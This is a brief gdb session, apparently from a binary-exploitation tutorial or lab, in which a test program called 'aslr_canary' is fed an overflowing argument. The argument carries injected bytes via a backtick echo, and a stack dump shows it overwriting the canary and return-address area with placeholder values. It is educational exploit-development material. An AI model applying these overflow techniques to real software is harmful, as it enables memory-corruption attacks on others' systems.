 (gdb) run "AAAAAAAAAA`echo -e '\x0a\xffSSSSRRRR'`" BBBBBBBBBBBBBBBBB CCCCCCCCCCCCCCCCCCCC
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/deadlist/aslr_canary "AAAAAAAAAA`echo -e '\x0a\xffSSSSRRRR'`" BBBBBBBBBBBBBBBBB CCCCCCCCCCCCCCCCCCCC
Breakpoint 1, 0x0804846d in testfunc ()
(gdb) x/20x $esp
0xbfaa8930: 0xbfaa8950 0xbfaaa901 0xf63d4e2e 0xbfaaa901
0xbfaa8940: 0xbfaaa8ef 0xbfaaa8da 0x00000000 0x080483a0
0xbfaa8950: 0x43434343 0x43434343 0x43434343 0x43434343
0xbfaa8960: 0x43434343 0xff0a0000 0x53535353 0x52525252
0xbfaa8970: 0xbfaaa800 0xbfaaa8ef 0xbfaaa901 0xbfaa89a0
(gdb)